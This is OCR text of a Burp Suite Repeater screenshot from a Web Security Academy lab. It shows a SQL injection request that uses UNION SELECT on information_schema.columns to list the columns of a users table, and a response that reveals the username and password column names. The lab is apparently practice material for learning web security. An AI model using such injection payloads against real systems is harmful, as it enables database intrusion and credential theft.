 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × 4 × +
Send
Cancel
< ▼ > ▼
Target: https://0afa002904b1344180623ffa005300d1.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=
'+UNION+SELECT+column_name,+NULL+FROM+information_sche
ma.columns+WHERE+table_name='users_bfbtjz'-- HTTP/2
2 Host:
0afa002904b1344180623ffa005300d1.web-security-academy.
net
3 Cookie: session=K5iWpyyYMqokAckyewVNKKZaaJSCGtgT
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0afa002904b1344180623ffa005300d1.web-security-
academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Tech gifts
</a>
66 </section>
67 <table class="is-table-longdescription">
68 <tbody>
69 <tr>
70 <th>
username_ylkdae
</th>
71 </tr>
72 <tr>
73 <th>
password_sdbuqk
</th>
74 </tr>
75 <tr>
76 <th>
email
</th>
77 </tr>
78 </tbody>
79 </table>
80 </div>
Search
0 highlights
Inspector
Selection 98 (0x62)
Selected text
'+UNION+SELECT+column_name,
+NULL+FROM+information_sche
ma.columns+WHERE+table_name
='users_bfbtjz'--
Decoded from: URL encoding
' UNION SELECT column_name,
NULL FROM information_sche
ma.columns WHERE table_name
='users_bfbtjz'--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Inspector
Notes
Done
4,428 bytes | 214 millis
Event log (12) All issues
Memory: 155.3MB